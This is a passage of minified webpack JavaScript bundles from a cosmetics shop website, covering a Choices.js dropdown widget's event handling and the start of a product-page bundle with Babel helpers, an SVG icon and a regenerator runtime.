t=y("String",e)?e.trim():e,i=y("String",this._currentValue)?this._currentValue.trim():this._currentValue;if(t.length<1&&t===i+" ")return 0;var n=this._store.searchableChoices,r=t,o=[].concat(this.config.searchFields),a=Object.assign(this.config.fuseOptions,{keys:o}),l=new s.a(n,a).search(r);return this._currentValue=t,this._highlightPosition=0,this._isSearching=!0,this._store.dispatch(function(e){return{type:"FILTER_CHOICES",results:e}}(l)),l.length},t._addEventListeners=function(){window.delegateEvent.add("keyup",this._onKeyUp),window.delegateEvent.add("keydown",this._onKeyDown),window.delegateEvent.add("click",this._onClick),window.delegateEvent.add("touchmove",this._onTouchMove),window.delegateEvent.add("touchend",this._onTouchEnd),window.delegateEvent.add("mousedown",this._onMouseDown),window.delegateEvent.add("mouseover",this._onMouseOver),this._isSelectOneElement&&(this.containerOuter.element.addEventListener("focus",this._onFocus),this.containerOuter.element.addEventListener("blur",this._onBlur)),this.input.element.addEventListener("focus",this._onFocus),this.input.element.addEventListener("blur",this._onBlur),this.input.element.form&&this.input.element.form.addEventListener("reset",this._onFormReset),this.input.addEventListeners()},t._removeEventListeners=function(){window.delegateEvent.remove("keyup",this._onKeyUp),window.delegateEvent.remove("keydown",this._onKeyDown),window.delegateEvent.remove("click",this._onClick),window.delegateEvent.remove("touchmove",this._onTouchMove),window.delegateEvent.remove("touchend",this._onTouchEnd),window.delegateEvent.remove("mousedown",this._onMouseDown),window.delegateEvent.remove("mouseover",this._onMouseOver),this._isSelectOneElement&&(this.containerOuter.element.removeEventListener("focus",this._onFocus),this.containerOuter.element.removeEventListener("blur",this._onBlur)),this.input.element.removeEventListener("focus",this._onFocus),this.input.element.removeEventListener("blur",this._onBlur),this.input.element.form&&this.input.element.form.removeEventListener("reset",this._onFormReset),this.input.removeEventListeners()},t._onKeyDown=function(e){var t,i=e.target,n=e.keyCode,s=e.ctrlKey,r=e.metaKey;if(i===this.input.element||this.containerOuter.element.contains(i)){var o=this._store.activeItems,a=this.input.isFocussed,l=this.dropdown.isActive,c=this.itemList.hasChildren,h=String.fromCharCode(n),u=s||r;!this._isTextElement&&/[a-zA-Z0-9-_ ]/.test(h)&&this.showDropdown();var d=((t={})[65]=this._onAKey,t[13]=this._onEnterKey,t[27]=this._onEscapeKey,t[38]=this._onDirectionKey,t[33]=this._onDirectionKey,t[40]=this._onDirectionKey,t[34]=this._onDirectionKey,t[8]=this._onDeleteKey,t[46]=this._onDeleteKey,t);d[n]&&d[n]({event:e,target:i,keyCode:n,metaKey:r,activeItems:o,hasFocusedInput:a,hasActiveDropdown:l,hasItems:c,hasCtrlDownKeyPressed:u})}},t._onKeyUp=function(e){var t=e.target,i=e.keyCode;if(t===this.input.element){var n=this.input.value,s=this._store.activeItems,r=this._canAddItem(s,n);if(this._isTextElement)if(r.notice&&n){var o=this._getTemplate("notice",r.notice);this.dropdown.element.innerHTML=o.outerHTML,this.showDropdown(!0)}else this.hideDropdown(!0);else{var a=(46===i||8===i)&&!t.value,l=!this._isTextElement&&this._isSearching,c=this._canSearch&&r.response;a&&l?(this._isSearching=!1,this._store.dispatch(J(!0))):c&&this._handleSearch(this.input.value)}this._canSearch=this.config.searchEnabled}},t._onAKey=function(e){var t=e.hasItems;e.hasCtrlDownKeyPressed&&t&&(this._canSearch=!1,this.config.removeItems&&!this.input.value&&this.input.element===document.activeElement&&this.highlightAll())},t._onEnterKey=function(e){var t=e.event,i=e.target,n=e.activeItems,s=e.hasActiveDropdown,r=i.hasAttribute("data-button");if(this._isTextElement&&i.value){var o=this.input.value;this._canAddItem(n,o).response&&(this.hideDropdown(!0),this._addItem({value:o}),this._triggerChange(o),this.clearInput())}if(r&&(this._handleButtonAction(n,i),t.preventDefault()),s){var a=this.dropdown.getChild("."+this.config.classNames.highlightedState);a&&(n[0]&&(n[0].keyCode=13),this._handleChoiceAction(n,a)),t.preventDefault()}else this._isSelectOneElement&&(this.showDropdown(),t.preventDefault())},t._onEscapeKey=function(e){e.hasActiveDropdown&&(this.hideDropdown(!0),this.containerOuter.focus())},t._onDirectionKey=function(e){var t=e.event,i=e.hasActiveDropdown,n=e.keyCode,s=e.metaKey;if(i||this._isSelectOneElement){this.showDropdown(),this._canSearch=!1;var r,o=40===n||34===n?1:-1;if(s||34===n||33===n)r=o>0?Array.from(this.dropdown.element.querySelectorAll("[data-choice-selectable]")).pop():this.dropdown.element.querySelector("[data-choice-selectable]");else{var a=this.dropdown.element.querySelector("."+this.config.classNames.highlightedState);r=a?function(e,t,i){if(void 0===i&&(i=1),e){var n=e.parentNode.parentNode,s=Array.from(n.querySelectorAll(t)),r=s.indexOf(e);return s[r+(i>0?1:-1)]}}(a,"[data-choice-selectable]",o):this.dropdown.element.querySelector("[data-choice-selectable]")}r&&(function(e,t,i){if(void 0===i&&(i=1),e)return i>0?t.scrollTop+t.offsetHeight>=e.offsetTop+e.offsetHeight:e.offsetTop>=t.scrollTop}(r,this.choiceList.element,o)||this.choiceList.scrollToChoice(r,o),this._highlightChoice(r)),t.preventDefault()}},t._onDeleteKey=function(e){var t=e.event,i=e.target,n=e.hasFocusedInput,s=e.activeItems;!n||i.value||this._isSelectOneElement||(this._handleBackspace(s),t.preventDefault())},t._onTouchMove=function(){this._wasTap&&(this._wasTap=!1)},t._onTouchEnd=function(e){var t=(e||e.touches[0]).target;this._wasTap&&this.containerOuter.element.contains(t)&&((t===this.containerOuter.element||t===this.containerInner.element)&&(this._isTextElement?this.input.focus():this._isSelectMultipleElement&&this.showDropdown()),e.stopPropagation()),this._wasTap=!0},t._onMouseDown=function(e){var t=e.target,i=e.shiftKey;if(this.choiceList.element.contains(t)&&navigator.userAgent.match(/Trident/)&&navigator.userAgent.match(/rv[ :]11/)&&(this._isScrollingOnIe=!0),this.containerOuter.element.contains(t)&&t!==this.input.element){var n=this._store.activeItems,s=i,r=E(t,"data-button"),o=E(t,"data-item"),a=E(t,"data-choice");r?this._handleButtonAction(n,r):o?this._handleItemAction(n,o,s):a&&this._handleChoiceAction(n,a),e.preventDefault()}},t._onMouseOver=function(e){var t=e.target;(t===this.dropdown||this.dropdown.element.contains(t))&&t.hasAttribute("data-choice")&&this._highlightChoice(t)},t._onClick=function(e){var t=e.target;this.containerOuter.element.contains(t)?this.dropdown.isActive||this.containerOuter.isDisabled?this._isSelectOneElement&&t!==this.input.element&&!this.dropdown.element.contains(t)&&this.hideDropdown():this._isTextElement?document.activeElement!==this.input.element&&this.input.focus():(this.showDropdown(),this.containerOuter.focus()):(this._store.highlightedActiveItems.length>0&&this.unhighlightAll(),this.containerOuter.removeFocusState(),this.hideDropdown(!0))},t._onFocus=function(e){var t=this,i=e.target;this.containerOuter.element.contains(i)&&{text:function(){i===t.input.element&&t.containerOuter.addFocusState()},"select-one":function(){t.containerOuter.addFocusState(),i===t.input.element&&t.showDropdown(!0)},"select-multiple":function(){i===t.input.element&&(t.showDropdown(!0),t.containerOuter.addFocusState())}}[this.passedElement.element.type]()},t._onBlur=function(e){var t=this,i=e.target;if(this.containerOuter.element.contains(i)&&!this._isScrollingOnIe){var n=this._store.activeItems.some((function(e){return e.highlighted}));({text:function(){i===t.input.element&&(t.containerOuter.removeFocusState(),n&&t.unhighlightAll(),t.hideDropdown(!0))},"select-one":function(){t.containerOuter.removeFocusState(),(i===t.input.element||i===t.containerOuter.element&&!t._canSearch)&&t.hideDropdown(!0)},"select-multiple":function(){i===t.input.element&&(t.containerOuter.removeFocusState(),t.hideDropdown(!0),n&&t.unhighlightAll())}})[this.passedElement.element.type]()}else this._isScrollingOnIe=!1,this.input.element.focus()},t._onFormReset=function(){this._store.dispatch({type:"RESET_TO",state:this._initialState})},t._highlightChoice=function(e){var t=this;void 0===e&&(e=null);var i=Array.from(this.dropdown.element.querySelectorAll("[data-choice-selectable]"));if(i.length){var n=e;Array.from(this.dropdown.element.querySelectorAll("."+this.config.classNames.highlightedState)).forEach((function(e){e.classList.remove(t.config.classNames.highlightedState),e.setAttribute("aria-selected","false")})),n?this._highlightPosition=i.indexOf(n):(n=i.length>this._highlightPosition?i[this._highlightPosition]:i[i.length-1])||(n=i[0]),n.classList.add(this.config.classNames.highlightedState),n.setAttribute("aria-selected","true"),this.passedElement.triggerEvent("highlightChoice",{el:n}),this.dropdown.isActive&&(this.input.setActiveDescendant(n.id),this.containerOuter.setActiveDescendant(n.id))}},t._addItem=function(e){var t=e.value,i=e.label,n=void 0===i?null:i,s=e.choiceId,r=void 0===s?-1:s,o=e.groupId,a=void 0===o?-1:o,l=e.customProperties,c=void 0===l?null:l,h=e.placeholder,u=void 0!==h&&h,d=e.keyCode,p=void 0===d?null:d,f=y("String",t)?t.trim():t,m=p,v=c,g=this._store.items,_=n||f,b=parseInt(r,10)||-1,E=a>=0?this._store.getGroupById(a):null,S=g?g.length+1:1;return this.config.prependValue&&(f=this.config.prependValue+f.toString()),this.config.appendValue&&(f+=this.config.appendValue.toString()),this._store.dispatch(function(e){return{type:"ADD_ITEM",value:e.value,label:e.label,id:e.id,choiceId:e.choiceId,groupId:e.groupId,customProperties:e.customProperties,placeholder:e.placeholder,keyCode:e.keyCode}}({value:f,label:_,id:S,choiceId:b,groupId:a,customProperties:c,placeholder:u,keyCode:m})),this._isSelectOneElement&&this.removeActiveItems(S),this.passedElement.triggerEvent("addItem",{id:S,value:f,label:_,customProperties:v,groupValue:E&&E.value?E.value:void 0,keyCode:m}),this},t._removeItem=function(e){if(!e||!y("Object",e))return this;var t=e.id,i=e.value,n=e.label,s=e.choiceId,r=e.groupId,o=r>=0?this._store.getGroupById(r):null;return this._store.dispatch(function(e,t){return{type:"REMOVE_ITEM",id:e,choiceId:t}}(t,s)),o&&o.value?this.passedElement.triggerEvent(M,{id:t,value:i,label:n,groupValue:o.value}):this.passedElement.triggerEvent(M,{id:t,value:i,label:n}),this},t._addChoice=function(e){var t=e.value,i=e.label,n=void 0===i?null:i,s=e.isSelected,r=void 0!==s&&s,o=e.isDisabled,a=void 0!==o&&o,l=e.groupId,c=void 0===l?-1:l,h=e.customProperties,u=void 0===h?null:h,d=e.placeholder,p=void 0!==d&&d,f=e.keyCode,m=void 0===f?null:f;if(null!=t){var v=this._store.choices,g=n||t,_=v?v.length+1:1,b=this._baseId+"-"+this._idNames.itemChoice+"-"+_;this._store.dispatch(function(e){return{type:"ADD_CHOICE",value:e.value,label:e.label,id:e.id,groupId:e.groupId,disabled:e.disabled,elementId:e.elementId,customProperties:e.customProperties,placeholder:e.placeholder,keyCode:e.keyCode}}({value:t,label:g,id:_,groupId:c,disabled:a,elementId:b,customProperties:u,placeholder:p,keyCode:m})),r&&this._addItem({value:t,label:g,choiceId:_,customProperties:u,placeholder:p,keyCode:m})}},t._addGroup=function(e){var t=this,i=e.group,n=e.id,s=e.valueKey,r=void 0===s?"value":s,o=e.labelKey,a=void 0===o?"label":o,l=y("Object",i)?i.choices:Array.from(i.getElementsByTagName("OPTION")),c=n||Math.floor((new Date).valueOf()*Math.random()),h=!!i.disabled&&i.disabled;l?(this._store.dispatch(X(i.label,c,!0,h)),l.forEach((function(e){var i=e.disabled||e.parentNode&&e.parentNode.disabled;t._addChoice({value:e[r],label:y("Object",e)?e[a]:e.innerHTML,isSelected:e.selected,isDisabled:i,groupId:c,customProperties:e.customProperties,placeholder:e.placeholder})}))):this._store.dispatch(X(i.label,i.id,!1,i.disabled))},t._getTemplate=function(e){var t;if(!e)return null;for(var i=this.config,n=i.templates,s=i.classNames,r=arguments.length,o=new Array(r>1?r-1:0),a=1;a<r;a++)o[a-1]=arguments[a];return(t=n[e]).call.apply(t,[this,s].concat(o))},t._createTemplates=function(){var e=this.config.callbackOnCreateTemplates,t={};e&&y("Function",e)&&(t=e.call(this,w)),this.config.templates=o()(z,t)},t._createElements=function(){this.containerOuter=new D({element:this._getTemplate("containerOuter",this._direction,this._isSelectElement,this._isSelectOneElement,this.config.searchEnabled,this.passedElement.element.type),classNames:this.config.classNames,type:this.passedElement.element.type,position:this.config.position}),this.containerInner=new D({element:this._getTemplate("containerInner"),classNames:this.config.classNames,type:this.passedElement.element.type,position:this.config.position}),this.input=new F({element:this._getTemplate("input",this._placeholderValue),classNames:this.config.classNames,type:this.passedElement.element.type}),this.choiceList=new K({element:this._getTemplate("choiceList",this._isSelectOneElement)}),this.itemList=new K({element:this._getTemplate("itemList",this._isSelectOneElement)}),this.dropdown=new k({element:this._getTemplate("dropdown"),classNames:this.config.classNames,type:this.passedElement.element.type})},t._createStructure=function(){this.passedElement.conceal(),this.containerInner.wrap(this.passedElement.element),this.containerOuter.wrap(this.containerInner.element),this._isSelectOneElement?this.input.placeholder=this.config.searchPlaceholderValue||"":this._placeholderValue&&(this.input.placeholder=this._placeholderValue,this.input.setWidth(!0)),this.containerOuter.element.appendChild(this.containerInner.element),this.containerOuter.element.appendChild(this.dropdown.element),this.containerInner.element.appendChild(this.itemList.element),this._isTextElement||this.dropdown.element.appendChild(this.choiceList.element),this._isSelectOneElement?this.config.searchEnabled&&this.dropdown.element.insertBefore(this.input.element,this.dropdown.element.firstChild):this.containerInner.element.appendChild(this.input.element),this._isSelectElement?this._addPredefinedChoices():this._isTextElement&&this._addPredefinedItems()},t._addPredefinedChoices=function(){var e=this,t=this.passedElement.optionGroups;if(this._highlightPosition=0,this._isSearching=!1,this._setLoading(!0),t&&t.length){var i=this.passedElement.placeholderOption;i&&"SELECT"===i.parentNode.tagName&&this._addChoice({value:i.value,label:i.innerHTML,isSelected:i.selected,isDisabled:i.disabled,placeholder:!0}),t.forEach((function(t){return e._addGroup({group:t,id:t.id||null})}))}else{var n=this.passedElement.options,s=this.config.sortFn,r=this._presetChoices;n.forEach((function(e){r.push({value:e.value,label:e.innerHTML,selected:e.selected,disabled:e.disabled||e.parentNode.disabled,placeholder:e.hasAttribute("placeholder"),customProperties:e.getAttribute("data-custom-properties")})})),this.config.shouldSort&&r.sort(s);var o=r.some((function(e){return e.selected}));r.forEach((function(t,i){return function(t,i){var n=t.value,s=t.label,r=t.customProperties,a=t.placeholder;if(e._isSelectElement)if(t.choices)e._addGroup({group:t,id:t.id||null});else{var l=e._isSelectOneElement&&!o&&0===i,c=!!l||t.selected,h=!l&&t.disabled;e._addChoice({value:n,label:s,isSelected:c,isDisabled:h,customProperties:r,placeholder:a})}else e._addChoice({value:n,label:s,isSelected:t.selected,isDisabled:t.disabled,customProperties:r,placeholder:a})}(t,i)}))}this._setLoading(!1)},t._addPredefinedItems=function(){var e=this;this._presetItems.forEach((function(t){return function(t){var i=b(t);"Object"===i&&t.value?e._addItem({value:t.value,label:t.label,choiceId:t.id,customProperties:t.customProperties,placeholder:t.placeholder}):"String"===i&&e._addItem({value:t})}(t)}))},t._setChoiceOrItem=function(e){var t=this;({object:function(){e.value&&(t._isTextElement?t._addItem({value:e.value,label:e.label,choiceId:e.id,customProperties:e.customProperties,placeholder:e.placeholder}):t._addChoice({value:e.value,label:e.label,isSelected:!0,isDisabled:!1,customProperties:e.customProperties,placeholder:e.placeholder}))},string:function(){t._isTextElement?t._addItem({value:e}):t._addChoice({value:e,label:e,isSelected:!0,isDisabled:!1})}})[b(e).toLowerCase()]()},t._findAndSelectChoiceByValue=function(e){var t=this,i=this._store.choices.find((function(i){return t.config.itemComparer(i.value,e)}));i&&!i.selected&&this._addItem({value:i.value,label:i.label,choiceId:i.id,groupId:i.groupId,customProperties:i.customProperties,placeholder:i.placeholder,keyCode:i.keyCode})},t._generateInstances=function(t,i){return t.reduce((function(t,n){return t.push(new e(n,i)),t}),[this])},t._generatePlaceholderValue=function(){return!this._isSelectOneElement&&!!this.config.placeholder&&(this.config.placeholderValue||this.passedElement.element.getAttribute("placeholder"))},e}();$.userDefaults={},t.default=$}]).default},a4TK:function(e,t,i){"use strict";i("PKPk"),i("pjDv");var n=i("Qo9l");e.exports=n.Array.from},"b/Fi":function(e,t,i){"use strict";var n=i("q4Fu");e.exports=n},ijO3:function(e,t,i){"use strict";var n=i("b/Fi");e.exports=n},q4Fu:function(e,t,i){"use strict";var n=i("a4TK");e.exports=n}}]);
//# sourceMappingURL=vendor~advices~catalog~customers-question~customers-shops~diagnosis-step-1~diagnosis-step-2~diagnosi~efb79b74.aeac.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dermo-cosmetique.ru/html/scripts/product-page.d229.js?1766745112203946
body_size: 35953
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[48,1,3,9],{"+M+D":function(t,e,n){"use strict";n.d(e,"a",(function(){return b}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("IylO");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=l(t);if(e){var o=l(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return s(this,n)}}function s(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,y,b=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(s,t);var e,n,r,o=u(s);function s(){return a(this,s),o.apply(this,arguments)}return e=s,n&&i(e.prototype,n),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);p=b,y="breadcrumbs",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:y,enumerable:!0,configurable:!0,writable:!0}):p[d]=y},"+MHC":function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-youtube",use:"icon-youtube-usage",viewBox:"0 0 22 16",content:'<symbol viewBox="0 0 22 16" id="icon-youtube">\n    <path fill-rule="evenodd" clip-rule="evenodd" d="M20.693 1.364C19.916 0.395 18.481 0 15.741 0H5.792C2.989 0 1.529 0.421 0.755 1.452C0 2.458 0 3.938 0 5.988V9.895C0 13.867 0.896 15.884 5.792 15.884H15.741C18.117 15.884 19.434 15.535 20.286 14.68C21.16 13.804 21.533 12.373 21.533 9.895V5.988C21.533 3.827 21.474 2.336 20.693 1.364ZM13.824 8.482L9.307 10.956C9.206 11.012 9.095 11.039 8.985 11.039C8.86 11.039 8.735 11.003 8.625 10.934C8.417 10.801 8.29 10.566 8.29 10.311V5.378C8.29 5.123 8.417 4.887 8.624 4.756C8.832 4.623 9.09 4.614 9.305 4.732L13.823 7.191C14.052 7.315 14.197 7.564 14.197 7.835C14.197 8.107 14.054 8.356 13.824 8.482Z" />\n</symbol>'});a.a.add(c)},"+V8L":function(t,e,n){},"/CpH":function(t,e,n){},"/Ots":function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return g}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("XUE8"),n("5DmW"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG"),o=(n("tAUI"),n("Y6Zu"),n("kdKi"),n("T4Im")),i=n("7801");function a(t){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function c(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function u(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,b(r.key),r)}}function s(){return(s="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=l(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}}).apply(this,arguments)}function l(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=y(t)););return t}function f(t,e){return(f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function p(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=y(t);if(e){var o=y(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return d(this,n)}}function d(t,e){if(e&&("object"===a(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function y(t){return(y=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function b(t){var e=function(t,e){if("object"!==a(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==a(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===a(e)?e:String(e)}var h,m,v,g=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&f(t,e)}(d,e);var n,r,a,l=p(d);function d(){return c(this,d),l.apply(this,arguments)}return n=d,(r=[{key:"initElements",value:function(){this.elements={$spinner:t(".spinner",this.$block)}}},{key:"init",value:function(t){s(y(d.prototype),"init",this).call(this,t),this.setSpinner(),this.setChangeHandler()}},{key:"setSpinner",value:function(){new i.a(this.elements.$spinner).init()}},{key:"setChangeHandler",value:function(){Object(o.e)(this.$block)}}])&&u(n.prototype,r),a&&u(n,a),Object.defineProperty(n,"prototype",{writable:!1}),d}(r.a);h=g,v="product-quick-view",(m=b(m="className"))in h?Object.defineProperty(h,m,{value:v,enumerable:!0,configurable:!0,writable:!0}):h[m]=v}).call(this,n("+2Rf"))},"0/XF":function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return g}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("SYor"),n("+2oP"),n("fbCW"),n("ma9I"),n("sMBO"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ"),n("5s+n"),n("tjZM"),n("lEou"),n("DEfu"),n("I9xj"),n("FZtP"),n("WqmJ");var r=n("0JdG"),o=n("vAWl");n("L3VE"),n("gSVI"),n("tA79"),n("aCI3");function i(){i=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},a="function"==typeof Symbol?Symbol:{},c=a.iterator||"@@iterator",s=a.asyncIterator||"@@asyncIterator",l=a.toStringTag||"@@toStringTag";function f(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{f({},"")}catch(t){f=function(t,e,n){return t[e]=n}}function p(t,e,n,r){var i=e&&e.prototype instanceof v?e:v,a=Object.create(i.prototype),c=new E(r||[]);return o(a,"_invoke",{value:S(t,n,c)}),a}function d(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=p;var y="suspendedStart",b="executing",h="completed",m={};function v(){}function g(){}function w(){}var O={};f(O,c,(function(){return this}));var C=Object.getPrototypeOf,j=C&&C(C(R([])));j&&j!==n&&r.call(j,c)&&(O=j);var P=w.prototype=v.prototype=Object.create(O);function k(t){["next","throw","return"].forEach((function(e){f(t,e,(function(t){return this._invoke(e,t)}))}))}function _(t,e){function n(o,i,a,c){var s=d(t[o],t,i);if("throw"!==s.type){var l=s.arg,f=l.value;return f&&"object"==u(f)&&r.call(f,"__await")?e.resolve(f.__await).then((function(t){n("next",t,a,c)}),(function(t){n("throw",t,a,c)})):e.resolve(f).then((function(t){l.value=t,a(l)}),(function(t){return n("throw",t,a,c)}))}c(s.arg)}var i;o(this,"_invoke",{value:function(t,r){function o(){return new e((function(e,o){n(t,r,e,o)}))}return i=i?i.then(o,o):o()}})}function S(e,n,r){var o=y;return function(i,a){if(o===b)throw new Error("Generator is already running");if(o===h){if("throw"===i)throw a;return{value:t,done:!0}}for(r.method=i,r.arg=a;;){var c=r.delegate;if(c){var u=L(c,r);if(u){if(u===m)continue;return u}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===y)throw o=h,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=b;var s=d(e,n,r);if("normal"===s.type){if(o=r.done?h:"suspendedYield",s.arg===m)continue;return{value:s.arg,done:r.done}}"throw"===s.type&&(o=h,r.method="throw",r.arg=s.arg)}}}function L(e,n){var r=n.method,o=e.iterator[r];if(o===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,L(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),m;var i=d(o,e.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,m;var a=i.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,m):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,m)}function x(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function B(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function E(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(x,this),this.reset(!0)}function R(e){if(e||""===e){var n=e[c];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return i.next=i}}throw new TypeError(u(e)+" is not iterable")}return g.prototype=w,o(P,"constructor",{value:w,configurable:!0}),o(w,"constructor",{value:g,configurable:!0}),g.displayName=f(w,l,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,w):(t.__proto__=w,f(t,l,"GeneratorFunction")),t.prototype=Object.create(P),t},e.awrap=function(t){return{__await:t}},k(_.prototype),f(_.prototype,s,(function(){return this})),e.AsyncIterator=_,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new _(p(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},k(P),f(P,l,"Generator"),f(P,c,(function(){return this})),f(P,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},e.values=R,E.prototype={constructor:E,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(B),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(r,o){return c.type="throw",c.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var u=r.call(a,"catchLoc"),s=r.call(a,"finallyLoc");if(u&&s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!s)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var 